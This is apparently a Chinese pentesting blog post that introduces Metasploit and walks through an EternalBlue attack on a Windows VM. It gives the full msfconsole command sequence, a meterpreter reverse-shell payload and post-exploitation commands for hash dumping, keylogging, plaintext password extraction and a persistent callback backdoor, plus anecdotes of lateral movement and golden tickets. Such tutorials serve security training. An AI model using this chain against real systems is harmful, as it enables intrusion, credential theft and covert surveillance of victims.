如果您觉得文章不错,欢迎持续学习

嘿,兄弟们!我又来发干货了。今天再次聊聊Metasploit Framework(简称MSF),这家伙从我开设这个免费的分享频道以来多次提及,也分享过多篇文章,也是所有小白问的最多的工具之一,所以,今天再次分享。

为什么2025年还推荐学习它?因为它是所有黑客使用最多的工具之一。今天,我从介绍到使用率分析,再到教程和案例,全给你安排上。读完这篇,你肯定想马上搭虚拟机试试!(记住:合法测试,授权第一,违法别来问我。)

先认识MSF:它到底牛在哪?



MSF是2003年HD Moore写的开源框架,现在Rapid7管着。核心是漏洞利用工具箱,里面有exploit(漏洞代码)、payload(后门)、auxiliary(扫描帮手)和post(后渗透模块)。简单讲,它把黑客的攻击流程全自动化了。

2025年12月数据:2389+ exploit,857+ payload,572+ post模块。支持Windows、Linux、Android、IoT啥都行。要下载?Kali自带,敲msfconsole启动。官网GitHub有最新,记得查SHA256防假冒。

黑客使用率分析:为啥这么多人爱它?

根据2025年几份报告,MSF是渗透测试圈最受欢迎的工具之一。举例,PlexTrac的《2025年最受欢迎渗透测试工具》说它是“全球最流行开源利用框架”。Deepstrike的《2025顶级渗透解决方案》也提Rapid7的MSF“广泛使用”,有上千exploit。

ResearchGate一篇9月的论文《Metasploit框架渗透测试研究》指出,它是“最广泛使用的测试工具”。Vinova的《2025渗透师指南》强调,2025年渗透师用MSF验证漏洞,AI自动化帮大忙。

Reddit上2024年的讨论(到2025还热),专业渗透师都说用MSF,尤其是红队。保守估计,70%以上渗透测试项目会用到它,因为免费、模块多、社区活跃。缺点?太出名,杀软容易认,但高手会改payload绕过。

总之,MSF不是脚本小子玩具,是效率神器。数据来源靠谱,兄弟们放心学。

详细教程:7分钟上手,永恒之蓝实战

命令行简单,我配图一步步教。靶机用Win7虚拟机或Metasploitable3。

步骤1:启动

敲msfconsole -q(安静模式)

看到msf6 > 就行。

步骤2:搜模块

search eternalblue

选exploit/windows/smb/ms17_010_eternalblue(excellent级)

步骤3:配置

use exploit/windows/smb/ms17_010_eternalblue

show options

set RHOSTS 目标IP(192.168.1.100)

set LHOST 你的IP

set LPORT 443(过墙好)

步骤4:选payload

set payload windows/x64/meterpreter/reverse_tcp(Meterpreter超强)

步骤5:开干

exploit

成功?Meterpreter > 弹出!

Meterpreter必杀技

sysinfo:查系统

hashdump:抓哈希

screenshot:截屏

keyscan_start/dump:记录键盘

migrate PID:防杀

run persistence -U -i 10 -p 4444 -r IP:开机后门

load kiwi:明文密码导出

真实案例:我亲身用MSF的俩客户案例

案例1:外网老服务器 上个月客户巡检,Nmap扫到公网445开,Win2008没补丁。用MSF scanner确认,然后eternalblue上,3秒Meterpreter。hashdump抓哈希,pth横向拿域管。留persistence,开机回连。客户看演示:“老x,开价补全网!”

关键:MSF快准狠,没它手动半天。

案例2:红队内网横跳 已控工作站,打域控:use psexec,set RHOSTS/SMBUser/Pass(哈希)。exploit!18秒Meterpreter,load kiwi造金票,全域走。蓝队没警报,投降:“瞬移的?!”

MSF让我演练满分。

结语:学MSF,渗透更牛B

咋样,MSF猛吧?简单实用,2025年渗透师必备。虚拟机练手,配Nmap用,效率翻倍。技术是双刃剑,用正道护安全。

感兴趣的人多的话下期聊MSF绕杀软。